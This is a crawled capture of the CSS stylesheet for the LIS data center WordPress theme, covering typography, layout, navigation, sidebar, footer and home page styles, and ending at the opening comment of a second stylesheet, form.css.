

--- FILE ---
content_type: text/css
request_url: https://www.lisdatacenter.org/wp-content/themes/lis/style.css
body_size: 5845
content:
@charset "UTF-8";

/* 
Theme Name: LIS
Theme URI: http://lisproject.org/
Author: Noise 13 (Hien Hoang)
Author URI: http://noise13.com
*/

@import url("css/form.css");

* {
	margin: 0px;
	padding: 0px;
	font-family: Arial, Helvetica, sans-serif;
	}

html, body {
	background: #f1f2f2 url("images/bg_body.png") repeat-x;
	height: 100%;
	}

/*=====================================================================
TEXT STYLES
=====================================================================*/
@font-face {  
	font-family: 'GothamLight';  
	src: url("font/gotham-light-webfont.eot"); /* IE */  
	src: local("GothamLight"), url("font/gotham-light-webfont.ttf") format("truetype"); /* non-IE */  
  }
  
@font-face {  
	font-family: 'GothamBook';  
	src: url('font/Gotham-Book.eot');
	src: local("GothamBook"), url("font/Gotham-Book.ttf") format("truetype"); /* non-IE */  
  }
  
h1, h2 {
	font-size: 1.4em;
	font-weight: normal;
	padding-bottom: 20px;
	color: #000000; 
	font-family: GothamLight, Helvetica, Arial;
	line-height: 1.25em;
	}
	

h2, h2 a, h2 a:visited, h2.team {
	font-size: 1.1em;
	font-family: GothamBook, Helvetica, Arial;
	padding-bottom: 10px;
	color: #000000; 
	}

h2.team { border-bottom: solid #dcdedf 1px; margin-bottom: 20px;}

	
h3 {
	font-size: 1.00em;
	color: #1b6c9b;
	padding-bottom: 10px;
	font-weight: normal;
	font-family: GothamBook, Helvetica, Arial;
	}
	
h4 {
	display: block;
	padding: 5px;
	text-transform: uppercase;
	color: #FFFFFF;
	background-color: #447ba6;
	font-size: 0.63em;
	width: 205px;
	}
	
h5 {
	font-size: .65em;
	text-transform: uppercase;
	color:#000000;
	padding-bottom: 5px;
	}
	
h6 {
	color: #292825;
	line-height: 1.5em;
	font-size: 0.75em;
	padding-bottom: 10px;
	font-weight: normal;
	}
	
p {
	color: #292825;
	line-height: 1.5em;
	font-size: 0.75em;
	padding-bottom: 20px;
	}
	
p.no_pad { padding-bottom: 5px;}

p.meta { color: #6f7071; }
p.meta a, p.meta a:visited, span.search_h a, span.search_h a:visited { color: #292825; }
	
a, a:visited {
	text-decoration: none;
	color: #d5490c;
	}
 
a:hover {
	color: #FFFFFF;
	background-color: #d5490c;
	}
	
a.more {
	color: #d5490c;
	}

pre {
	font-family: Courier, "Courier New", monospace;
	display: block;
	background-color: #e4eff3;
	padding: 5px;
	border: dashed #d1e1e6 1px;
	margin: 10px 0px;
	font-size: .75em;
	line-height: 1.5em;
	width:400px;
	}

pre em { font-size: .90em; }
	
strong {
	font-weight: bold;
	}
	
em {
	font-style: italic;
	}
	
img {
	border: none;
	}
	
#content #main ul, #content #sidebar ul {
	margin: 0px;
	padding-bottom: 25px;
	list-style: none;
	}
	
#content #main li, #content #sidebar li {
	padding: 0px 0px 5px 15px;
	background: transparent url("images/bullet.png") no-repeat 0px 4px;
	color: #292825;
	line-height: 1.5em;
	font-size: .75em;
	}

#content #main li p, #content #main li pre { font-size: 1em;}
	
#content #main li ul li { font-size: 1em;}


	
#content #main_full p li ul li {
	 font-size: 0.75em;
	 }
/**/

#main_full ul li {
	 background: transparent url("images/bullet.png") no-repeat 0px 4px;
   display: block;
	 padding: 0px 0px 5px 15px;
	 font-size: 0.75em;
	 line-height: 1.5em;
	 }

#main_full ul { margin: 0px 0px 10px 0px;}

#content #main ul.sitemap { list-style: none; }

#content #main ul.sitemap li { background: none; padding: 0px 0px 0px 0px;}
#content #main ul.sitemap li.sfirst { padding: 0px 0px 5px 0px;}

#content #main ul.sitemap li a {color: #292825;}
#content #main ul.sitemap li a:hover {color: #FFFFFF;}

#content #main ul.children { padding: 0px 0px 0px 20px; }
	
ol, #content #sidebar ol {
	margin: 0 1.25em;
	padding-bottom: 20px;
	color: #292825;
	}
	
ol li, #content #main ol li, #content #sidebar ol li {
	padding: 0px 0px 10px 0px;
	background-image: none;
	font-size: .75em;
	}
	
ol li p, #content #main ol li p { font-size: 1.00em; padding-bottom: 10px;}

ol li ul li, #content #main ol li ul li {
	padding: 0px 0px 3px 15px;
	background: transparent url("images/bullet.png") no-repeat 0px 4px;
	font-size: 1em;
	}
	
hr {
	border: none;
	background-color: #dcdedf;
	margin: 0 -20px;
	margin-bottom: 20px;
	height: 1px;
	}
	
#sidebar hr {
	background-color: #FFFFFF;
	margin-bottom: 10px;
	}

img.alignright { float: right; padding: 0px 0px 10px 15px;}
img.alignleft { float: left; padding: 0px 15px 10px 0px; }
	
/*=====================================================================
STRUCTURE
=====================================================================*/
#wrap {
	min-height: 100%;
	padding: 20px 0px;
	}
	
#container {
	width: 1008px;
	background: transparent url("images/bg_content.png") repeat-y;
	margin: 0px auto;
	overflow: auto;
	margin-bottom: 150px;
	position: relative;
	}
	
#header {
	background: transparent url("images/bg_top.png") no-repeat top;
	width: 980px;
	padding: 4px 0px 0px 20px;
	margin: 0px 4px;
	float: left;
	}
	
a#logo {
	display: block;
	width: 193px;
	height: 78px;
	float: left;
	margin-top: 20px;
	}
	
.search {
	padding: 35px 0px 0px 540px;
	width: 230px;
	float: left;
	}
	
.searchform {
	float: left;
	border: none;
	width: 230px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	}
	
.searchform .search_btn, .newsletter .search_btn, .newsletter_side .search_btn {
	width: 24px;
	height: 24px;
	background: transparent url("images/btn_search.png") no-repeat;
	border: none;
	float: left;
	}
	
.searchform .search_btn {margin-top: 3px;}
	
.newsletter .search_btn, .newsletter_side .search_btn {
	background: transparent url("images/btn_go.png") no-repeat;
	}
	
.searchform .field, .newsletter .field, .newsletter_side .field {
	background: transparent url("images/bg_field.png") no-repeat;
	border: none;
	height: 18px;
	margin-top: 5px;
	width: 197px;
	float: left;
	padding: 3px 0px 0px 3px;
	}
	
.newsletter .field, .newsletter_side .field {
	background: transparent url("images/bg_field_newsletter.png") no-repeat;
	width: 260px;
	margin: 0px;
}	
#content {
	width: 960px;
	padding: 0px 20px 0px 20px;
	float: left;
	margin: 0px 4px 0px 4px;
	background: transparent url("images/bg_bottom.png") no-repeat bottom;
	}
	
#content #main, .holder, #content #main_full {
	width: 448px;
	float: left;
	padding-left: 40px;
	}
	
#content #main_full {
/*	width: 775px;*/
width: 600px;
	}
	
#subForm {border: none; padding: 0px 0px 0px 0px; width: 290px;}

.col_1, .col_2 {
	width: 200px;
	float: left;
	}

#content #main .col_1 li, #content #main .col_2 li { background-image: none; padding-left: 0px;}
/*
.col_2 {
	float: right;
	}
*/
#slideshow {
	width: 630px;
	float: left;
	margin-bottom: 20px;
	}
	
#hero_tabs {
	width: 310px;
	float: right;
	}
	
#hero_tabs ul {
	list-style: none;
	float: left;
	width: 310px;
	}
	
#hero_tabs li {
	list-style: none;
	width: 154px;
	float: left;
	}
	
* html #hero_tabs li {
	display: inline;
}
	
#hero_tabs ul li a {
	text-decoration: none;
	padding: 7px 10px;
	color: #504f4f;
	float: left;
	width: 134px;
	font-size: .81em;
	background: transparent url("images/sprite_tab.png") no-repeat -156px 0px;
	height: 40px;
	}
	
#hero_tabs ul li.active a {
	color: #FFFFFF;
	background: transparent url("images/sprite_tab.png") no-repeat 0px 0px;
	}
	
#wrap_tab_bar {
	background-color: #373732;
	height: 31px;
	margin-bottom: 20px;
	clear: both;
	}
	
#tab_bar {
	float: left;
	width: 630px;
	}
	
#tab_bar ul.tab {
	list-style: none;
	height: 31px;
	margin-bottom: 20px;
	padding-left: 160px;
	width: 630px;
	position: absolute;
	top: 486px;
	}
	
#tab_bar ul.tab li {
	display: inline;
	}
	
#tab_bar ul.tab li a, #tab_bar ul.tab li a.last, #tab_bar ul.tab li a.first {
	float: left;
	font-size: .81em;
	color: #c4c3c3;
	display: block;
	border-right: dotted #c4c3c3 1px;
	margin: 7px 0px;
	padding: 0px 20px;
	}
	
#tab_bar ul.tab li a.last { border-right: none; }
#tab_bar ul.tab li a.first { padding-left: 0px; }
	
#tab_bar ul.tab li a:hover {
	background-color: #373732;
	color: #FFFFFF;
	}
	
#tab_bar ul.tab li.active a {
	color: #FFFFFF;
	font-weight: bold;
	}
	
#tab_bar ul.home_related {
	float: left;
	width: 140px;
	}
	
#tab_bar ul.home_related li { 
	font-size: .70em; 
	padding-bottom: 5px;
	list-style: none;
	}
	
#tab_bar ul.home_related li a {
	float: none;
	}
	
.click_tag {
	position: absolute;
	background: transparent url("images/tab_click_to_learn.png") no-repeat top left;
	height: 35px;
	width: 169px;
	top: 485px;
	left: 0px;
	}
	
a.btn_1, a.btn_1:visited, a.btn_2, #sidebar .mod a.btn_1, #sidebar .mod a.btn_2, #sidebar .mod a.btn_1:visited, .btn_book, #sidebar .mod .btn_book {
	background: transparent url("images/bg_btn_1.png"); 
	height: 20px;
	border: solid #69a2cf 1px;
	color: #FFFFFF;
	display: block;
	width: 215px;
	padding: 2px 10px 0px 10px;
	margin-bottom: 7px;
	}

.btn_book, #sidebar .mod .btn_book { width: 57px; font-size: 11px; padding: 5px 10px 0px 13px; font-weight: bold; height: 18px;}
	
a.btn_2 {background: transparent url("images/bg_btn.png") repeat-x; }
	
a.btn_2:hover, #sidebar .mod a.btn_2:hover {
	background: transparent url("images/bg_btn_hover.png") repeat-x;
	text-decoration: none;
	}

a.btn_1:hover, #sidebar .mod a.btn_1:hover {
	background: transparent url("images/bg_btn_1_hover.png") repeat-x;
	text-decoration: none;
	}
	
table {
	border: none;
	font: 0.75em normal Arial, Helvetica, sans-serif;
	padding-bottom: 20px;
	border-collapse: collapse;
	margin-bottom: 20px;
	}
	
th {
	padding: 5px 10px;
	text-transform: uppercase;
	color: #FFFFFF;
	background-color: #447ba6;
	font-size: 0.85em;
	text-align: left;
	}
	
th.bl {border-left: solid #FFFFFF 1px;}

td {
	padding: 7px;
	border: solid #dcdedf 1px;
	}
	
td.nb {border: none;}
td.nr {border-right: solid #dcdedf 1px;}
td.nl {border-left: solid #dcdedf 1px;}
td.head_b {background-color: #edeff0;
	color: #6f7071;border-right: solid #dcdedf 1px; }
td.head_a {color: #1b6c9b;
	background-color: #e7eef4;border-right: solid #dcdedf 1px;}
	
th.value {
	background-color: #edeff0;
	color: #6f7071;
	}
	
.awards {
	font-size: 1em;
	border-bottom: solid #d9d9d9 1px;
	}
	
.awards td {
	vertical-align: top;
	border-left: none;
	border-right: none;
	border-bottom: none;
	border-top: solid #d9d9d9 1px;
	}
	
.awards td p {padding-bottom: 0px;}


a.breadcrumb {
	color: #919393;
	font-size: .65em;
	}

a.breadcrumb:hover {
	color: #1b6c9b;
	}	
	
.entry, .search_entry { border-bottom: solid #dcdedf 1px; margin-bottom: 20px; float: left; width: 100%;}

.search_entry { padding-bottom: 20px; }
.search_entry p { padding-bottom: 5px; }

.entry_image, .entry_image_team, .entry_image_book {float: left; width: 135px; padding-right: 10px;}
.entry_image_team {width: 110px;padding-bottom: 10px;}
.entry_image_book { width: 85px; padding-right: 15px;}

.entry_image img {
	width: 135px;
	}
	
.entry_image img.team { width: 100px;}

.entry_image img.book { width: 85px;}
	
.entry_text, .entry_text_team {
	float: right;
	width: 300px;
	}
	
.entry_text_team { width: 325px;}

.pagination { width: 100%; float: right; font-size: .75em; text-align: right;}
.pagination a { color: #1b6c9b; }
.pagination a:visited { color: #8a9193; }
.pagination .current, .pagination a:hover { color: #FFFFFF; background-color: #1b6c9b; }

.navigation { width: 448px; float: left; font-size: .75em;}
.alignright {width: 200px; float: right; text-align: right; }
.alignleft { width: 200px; float: left; }

.search-terms { color: #d5490c; }

/*=====================================================================
SIDEBAR
=====================================================================*/

#sidebar {
	width: 310px;
	padding-left: 20px;
	float: right;
	}
	
#sidebar .mod, #sidebar .mod_blue {
	width: 280px;
	margin-bottom: 20px;
	background: #dadcdd url("images/corner_sidebar.png") no-repeat top right;
	float: right;
	padding: 10px 10px 0px 10px;
	}
	
#sidebar .mod_blue {background: #e7eef4 url("images/corner_sidebar.png") no-repeat top right;}
	
#sidebar .mod p { color: #4b4d4d; padding-bottom: 10px;}
#sidebar .mod p a, #sidebar .mod p a:visited  { color: #d5490c; padding-bottom: 10px; }
#sidebar .mod p.home a, #sidebar .mod p.home a:visited  { color: #4b4d4d; padding-bottom: 10px; }
#sidebar .mod p.home a:hover  { color: #d5490c; }

#sidebar a.more, #sidebar a.more:visited {text-decoration: none;
	color: #d5490c;
	font-size: .75em;
	margin-bottom: 10px;
	display: block;
	}
	
#sidebar a.more:hover, #sidebar .mod p a:hover {
	color: #FFFFFF;
	background-color: #d5490c;
	}
	
#sidebar .mod p a:hover { background-color: #dadcdd; color:#d5490c; text-decoration: underline;}

#sidebar .side_image {
	float: left;
	width: 135px;
	}
	
#sidebar .side_image img {
	width: 135px;
	}
	
#sidebar .side_text {
	float: right;
	width: 135px;
	}

#sidebar ul, #sidebar ul li {
	list-style: none;
	}

#sidebar .book_wrap {
	float: left;
	border-bottom: solid #FFFFFF 1px;
	margin-bottom: 10px;
	}

#sidebar .side_book_image {
	width: 85px;
	padding-right: 10px;
	float: left;
	}

#sidebar .side_book_image img { width: 82px;}

#sidebar .side_book_text {
	width: 180px;
	float: left;
	}

#sidebar .side_book_text .meta {
	font-size: 11px;
	}
	
/*=====================================================================
SUB NAVIGATION
=====================================================================*/
	
ul#sub_nav {
	width: 140px;
	float: left;
	background-color: #edeff0;
	border: solid #dcdedf 1px;
	list-style: none;
	}
	
ul#sub_nav li {width: 120px; }
	
ul#sub_nav li a.single, ul#sub_nav li a.single:visited, 
ul#sub_nav li a.head, ul#sub_nav li a.head:visited {
	float: left; 
	width: 120px;
	display: block;
	padding: 10px;
	font-size: 0.63em;
	font-weight: bold;
	text-transform: uppercase;
	border-bottom: solid #FFFFFF 1px;
	background: transparent url("images/icon_arrow.png") no-repeat 125px 12px;
	}
	
ul#sub_nav li a.single, ul#sub_nav li a.single:visited {background-image: none; }
	
ul#sub_nav li a.single:hover, 
ul#sub_nav li a.head:hover, 
ul#sub_nav li a#head_current {	
	background-color: #d8dadb;
	color: #000000;
	}
	
ul#sub_nav li ul, ul#sub_nav li ul li ul {
	list-style: none;
	float: left;
	border-bottom: solid #FFFFFF 1px;
	font-size: 0.69em;
	font-weight: bold;
	padding-bottom: 5px;
	width: 140px;
	}


ul#sub_nav li ul li a {	
	float: left;
	width: 105px;
	text-transform: none;
	color: #3f4041;
	padding: 10px 10px 5px 25px;
	background-color: #edeff0;
	border-bottom: none;
	}
	
ul#sub_nav li ul li a:hover, ul#sub_nav li ul li a#current
 { color: #000000; }

ul#sub_nav li ul li ul {
	border-bottom: none;
	}

ul#sub_nav li ul li ul li a {
	padding: 10px 10px 5px 40px;
	width: 75px;
	font-size: 1.5em;
	font-weight: normal;
	}
	
.country_drop {
	width: 120px;
	padding: 10px;
	background-color: #edeff0;
	border: solid #dcdedf 1px;
	margin-top: 20px;
	}
	
.country_drop h5 {
	font-size: 0.63em;
	font-weight: bold;
	text-transform: uppercase;
	padding-bottom: 3px;
	}
	
select {
	width: 120px;
	}
	
.sub_nav_wrap {
	width: 140px;
	float: left;
	}
		
/*=====================================================================
SUPER NAVIGATION
=====================================================================*/

ul#super_nav {
	list-style: none;
	float: right;
	}
	
ul#super_nav li {
	display: inline;
	}
	
ul#super_nav a, ul#super_nav a:visited {
	display: block;
	text-decoration: none;
	float: left;
	list-style: none;
	outline: none;
	color: #fff;
	background-color: #373732;
	border-right: 1px solid #898c8e;
	font-size: 10px;
	text-transform: uppercase;
	font-weight: bold;
	padding: 10px 20px;
	}

ul#super_nav a:hover{
	background: #d5490c;
}
	
ul#super_nav li#login_lissy a { 
	left: 0;
	}

/*=====================================================================
MAIN NAVIGATION
=====================================================================*/

ul#main_nav {
	list-style: none;
	width: 960px;
	float: left;
	background: #707070;
	margin: 0px 0px 20px 0px;
	}
	
.home-new ul#main_nav{
	margin: 0;
}

ul#main_nav li {
	display: inline;
	float: left;
  	position: relative;
	}
	
ul#main_nav a, ul#main_nav a:visited {
	display: block;
	text-decoration: none;
	padding: 10px 15px;
	color: #fff;
	font-size: 12px;
	font-weight: bold;
	text-transform: uppercase;
	list-style: none;
	outline: none;
	border-right: 1px solid #fff;
	}


ul#main_nav li .sub {
	position: absolute; /*--Important--*/
	left: 0;
	z-index: 99999;
	background-color: #d7dbdc; /*--Background gradient--*/
	padding: 10px 10px 10px 0px;
	float: left;
	display: none; /*--Hidden for those with js turned off--*/
	border-bottom: solid #d5490c 3px;
	border-left: solid #b6b9ba 1px;
	border-right: solid #b6b9ba 1px;
}


#data_access .sub{
	width:420px;
	}

ul#main_nav li .sub ul {
	list-style: none;
	margin: 0; padding: 0px 0px 0px 0px;
	width: 135px;
	float: left;
}
ul#main_nav .sub ul li {
	width: 100%; /*--Override parent list item--*/
	color: #292825;
	background: none;
}
ul#main_nav .sub ul li h5 { /*--Sub nav heading style--*/
	padding: 0px 0px 0px 15px;  margin: 0;
	font-weight: bold;
	font-size: .90em;
}
ul#main_nav .sub ul li h5 a { /*--Sub nav heading link style--*/
	padding: 5px 0;
	text-transform: uppercase;
	background-image: none;
	color: #d5490c;
}
ul#main_nav .sub ul li a {
	float: none;
	text-indent: 0; /*--Override text-indent from parent list item--*/
	height: auto; /*--Override height from parent list item--*/
	padding: 7px 5px 7px 15px;
	display: block;
	text-decoration: none;
	color: #292825;
	background: none;
	font-size: .70em;
	border-right: 0;
	font-weight: normal;
	text-transform: none;
}
#news_events li:last-child{
	border-right: 0; /*--trial to remove the border on the right hand side, not working yet --*/

}
ul#main_nav .sub ul li a:hover {
	color: #000000;
}
	
ul#main_nav li#home a { 
	position: relative;
	text-indent: -9999px;
	left: 0;
	//background: url('images/home-icon.png') no-repeat center center;
	padding: 10px 19px;
	}
ul#main_nav li#home a:before{
	text-indent: 0;
	font: normal normal normal 14px/1 FontAwesome;
	content: "\f015";
	position: absolute;
	left: 10px;
	top: 10px;
	color: #fff;
	font-size: 18px;
	width: 18px;
	height: 18px;
	display: block;
}
ul#main_nav li#home a:hover{
	background-color: #d5490c;
} 

/* Disable the right border for the last item */
ul#main_nav li:last-child a {
    border-right: none;
}


/*=====================================================================
FOOTER
=====================================================================*/	

#footer {
	background-color: #373732;
	border-top: solid #282825 5px;
	clear: both;
	height: 150px;
	position: relative;
	margin-top: -150px;
	}
	
.push {
	height: 150px; /* .push must be the same height as .footer */
}
	
#footer #inner_foot {
	width: 960px;
	padding: 20px;
	margin: 0px auto;
	}
	
#footer .foot_right {
	float: left;
	width: 500px;
	}
	
#footer ul#foot {
	width: 500px;
	list-style: none;
	}
	
#footer ul#foot li {
	display: inline;
	}
	
#footer ul#foot a {
	color: #EEEEEE;
	font-size: 0.63em;
	text-decoration: none;
	float: left;
	display: block;
	border-right: dotted #FFFFFF 1px;
	text-transform: uppercase;
	padding: 0px 10px;
	margin: 4px 0px;
	}
	
#footer ul#foot a.home {
	text-indent: -9000px;
	background: transparent url("images/icon_home.png") no-repeat;
	height: 20px;
	width: 20px;
	border: none;
	padding: 0px 10px 0px 0px;
	margin: 0px;
	}
	
#footer ul#foot a.first {
	border-left: dotted #FFFFFF 1px;
	}
	
#footer ul#foot a.last {
	border: none;
	}
	
#footer p {
	color: #FFFFFF;
	font-size: 0.63em;
	clear: both;
	padding-top: 20px;
	}
	
#footer a { color: #FFFFFF; }

.newsletter {
	float: left;
	background-color: #e9eced;
	width: 280px;
	padding: 10px;
	margin: 0px 0px 0px 160px;
	}
	
.newsletter_side {
	background-color: none;
	padding: 0px 0px 10px 0px;
	float: left;
	width: 290px;
	}
	
#footer .newsletter p {padding-top: 0px; padding-bottom: 5px; font-size: 0.69em; color: #292825;}
#footer .newsletter h2 {padding-bottom: 3px; font-size: 1.00em; font-family: GothamLight, Helvetica, Arial; color: #292825; }


/*=====================================================================
FIX
=====================================================================*/	

.clear { clear: both; }

/*Opera Fix*/
body:before {
	content:"";
	height:100%;
	float:left;
	width:0;
	margin-top:-32767px;
}



/*=====================================================================
NEW HOME
=====================================================================*/	

.col3{
	width: 33%;
	float: left;
	box-sizing: border-box;
}
.col2{
	width: 50%;
	float: left;
	box-sizing: border-box;
}

.homeTools{
	margin-top: 20px;
	margin-bottom: 20px;
	text-align: center;
}
.homeTools .col3{
	padding: 15px;
}

.homeTools .title{
	display: block;
	border-radius: 15px;
	padding-top: 10px;
}
.homeTools .title p{
	padding: 10px 0;
	font-size: 18px;
	font-family: GothamBook, Helvetica, Arial;
}
.homeTools .title i{
	display: inline-block;
	color: #fff;
	background: #176d98;
	width: 60px;height: 60px;
	line-height: 60px;
	font-size: 32px;
	border-radius: 50px;
}
.homeTools .title:hover{
	background: #d5490c;
}
.homeTools .title:hover p{
	color: #fff;
}
.homeTools .title:hover i{
	color: #d5490c;
	background: #fff;
}


.homeTools .content{
	font-size: 11px;
}

.homeTools .link a{
	font-size: 12px;
	color: #fff;
	background: #176d98;
	padding: 5px 20px;
	border-radius: 20px;
	margin: 0 15px;
}
.homeTools .link a:hover{
	background: #d5490c;
}



.homeContent{
	position: relative;
	padding: 20px;
	width: 60%;
	float: left;
	box-sizing: border-box;
}
.homeContent h3{
	color: #000;
	font-size: 30px;
	font-family: GothamBook, Helvetica, Arial;
}
.homeContent .pdf{
	position: absolute;
	right: 20px;
	top: 30px;
	font-size: 14px;
	color: #676767;
}
.homeContent .pdf:hover{
	color: #d5490c;
	background: none;
}
.homeContent i{
	margin-right: 10px;
	font-size: 20px;
}
.homeContent span{
	font-size: 10px;
}


.homeSidebar{
	position: relative;
	padding: 20px;
	padding-top: 30px;
	width: 40%;
	float: left;
	box-sizing: border-box;
}
.homeSidebar h5{
	font-size: 20px;
	text-transform: none;
	font-weight: normal;
	margin-bottom: 10px;
	font-family: GothamBook, Helvetica, Arial;
}

.homeSidebar ul{
	list-style: none;
}
.homeSidebar ul i{
	padding-right: 10px;
	font-size: 24px;
}
.homeSidebar ul li{
	float: left;
	width: 50%;
}
.homeSidebar ul a{
	color: #333333;
	font-size: 16px;
}
.homeSidebar ul a:hover{
	background: none;
}


.metis{
	position: relative;
	border: 2px #ccc solid;
	padding: 20px;
	border-radius: 20px;
	margin-top: 30px;
}
.metis h5,
.metis h6{
	margin-left: 70px;
	margin-bottom: 0px;
}
.metis h5:before{
	content: '';
	position: absolute;
	left: 20px;
	top: 15px;
	width: 50px;
	height: 50px;
	background: url(images/metis_logo.png) no-repeat center center, #e6e6e6;
	border-radius: 30px;


}
.metis p{
	font-size: 12px;
	margin-top: 20px;
}
.metis .button{
	background: #176d98;
	display: block;
	padding: 20px;
	margin: -22px;
	border-bottom-left-radius: 20px;
	border-bottom-right-radius: 20px;
	color: #fff;
	text-align: center;
	font-size: 22px;
	margin-top: 10px;
	font-family: GothamBook, Helvetica, Arial;
}

.metis .button:hover{
	background: #d5490c;
}



.lastNews{
	position: relative;
	padding: 20px;
	box-sizing: border-box;
}
.lastNews .col2{
	margin-bottom: 20px;
	padding: 10px;
	transition: all .3s ease-in-out;
}

.lastNews .col2 a{
	background-color: transparent;
}

.lastNews h3{
	color: #000;
	font-size: 30px;
	margin-bottom: 20px;
}
.allNews{
	float: right;
	padding: 8px 20px 6px 20px;
	border: 1px solid #d5490c;
}
.lastNews .attachment-lastNews{
	transition: all .3s ease-in-out;
}
.lastNews h5{
	color: #000;
	font-size: 14px;
	text-transform: none;
	margin-bottom: 0px;
	padding-bottom: 2px;
	font-weight: normal;
	font-family: GothamBook, Helvetica, Arial;
}
.lastNews .date{
	color: #333333;
	font-size: 11px;
}
.lastNews .content{
	font-size: 10px;
	margin-top: 10px;
	padding-bottom: 0;
}
.lastNews .imgContainer{
	overflow: hidden;
	display: inline-block;
	float: left;
	margin-right: 20px;
	width: 100px;
	height: 100px;
}
.lastNews .dateHolder{
	text-transform: uppercase;
	font-size: 14;
	color: #a3a3a3;
	background: #707070;
	width: 100px;
	height: 100px;
}.lastNews .dateHolder span{
	text-align: center;
	display: block;
	font-size: 14px;
	line-height: 1.1;
}
.lastNews .dateHolder span:nth-child(1){
	font-size: 36px;
	font-weight: bold;
	padding-top: 20px;
	line-height: 0.9;
}
.lastNews .dateHolder span:nth-child(2){
	font-weight: bold;
}

.lastNews .col2:hover{
	background-color: #d5490c;
	transition: all .3s ease-in-out;
}
.lastNews .col2:hover h5,
.lastNews .col2:hover span,
.lastNews .col2:hover .date,
.lastNews .col2:hover p{
	color: #fff !important;
	background-color: transparent !important;
	transition: all .3s ease-in-out;
}
.lastNews .col2:hover img{
	transform:scale(1.1,1.1);
	transition: all .3s ease-in-out;
}






/*Slider*/

.rev_slider_wrapper a:hover{
	background: initial;
}

.slide1-text1{
	font-size: 34px;
	line-height: 28px;
	color: #000000;
	text-decoration: none;
	text-shadow: none;
	background-color: transparent;
	border-width: 0px;
	border-color: #000000;
	border-style: none;
	font-family: GothamBook, Helvetica, Arial;
}
.slide1-text2{
	font-size: 48px;
	line-height: 28px;
	font-weight: 700;
	color: #176d98;
	text-decoration: none;
	text-shadow: none;
	background-color: transparent;
	border-width: 0px;
	border-color: #000000;
	border-style: none;
	font-family: GothamBook, Helvetica, Arial;
	font-style: italic;
	padding-right: 10px;
}
.slider2-test{
	font-size: 44px;
	line-height: 60px;
	color: #ffffff;
	text-decoration: none;
	text-shadow: none;
	background-color: transparent;
	border-width: 0px;
	border-color: #000000;
	border-style: none;
}

.slider2-test a{
	color: #fff !important;
}
.slider2-test a:hover{
	color: #fff !important;
	background-color: transparent;
}

.clearfix::after {
    content: "";
    clear: both;
    display: table;
}


/*=====================================================================
THIERRY - REGISTRATION/RENEWAL BUTTON
=====================================================================*/	
.regBut {
	margin: 0px 15px 15px 30px;
}

.regBut a{
	font-size: 12px;
	color: #fff;
	background: #176d98;
	padding: 5px 20px;
	border-radius: 20px;
}
.regBut a:hover{
	background: #d5490c;
}

#content #main_full ul.no_back { list-style: none; }
#content #main_full ul li.no_back { background-image: none;}

a.kf_btn, a.kf_btn_2, a.kf_btn_3, a.kf_btn_4, a.kf_btn_5,
a.kf_btn_6, a.kf_btn_7, a.kf_btn_8, a.kf_btn_9, a.kf_btn_10 {
	background:#e7eef4 url("/wp-content/uploads/pics/icons/sprite.png") no-repeat; 
	height: 23px;
	color: #1b6c9b;
	display: block;
	width: 170px;
	margin: 0px 10px 10px 0px;
	padding: 7px 0px 0px 40px;
/*	float:left;*/
	border: solid #ccdce1 1px;
	}

a.kf_btn:hover, a.kf_btn_2:hover, a.kf_btn_3:hover, a.kf_btn_4:hover, a.kf_btn_5:hover,
a.kf_btn_6:hover, a.kf_btn_7:hover, a.kf_btn_8:hover, a.kf_btn_9:hover, a.kf_btn_10:hover { background-color: #ccdce1;}
	
a.kf_btn_2 { background-position: 0px -30px;}
a.kf_btn_3 { background-position: 0px -60px;}
a.kf_btn_4 { background-position: 0px -90px;}
a.kf_btn_5 { background-position: 0px -120px;}
a.kf_btn_6 { background-position: 0px -150px;}
a.kf_btn_7 { background-position: 0px -180px;}
a.kf_btn_8 { background-position: 0px -210px;}
a.kf_btn_9 { background-position: 0px -240px;}
a.kf_btn_10 { background-position: 0px -270px;}



--- FILE ---
content_type: text/css
request_url: https://www.lisdatacenter.org/wp-content/themes/lis/css/form.css
body_size: 713
content:
@charset "UTF-8";
/* 
LIS Project
Web Form
Author: Noise 13 (Hien Hoang) 
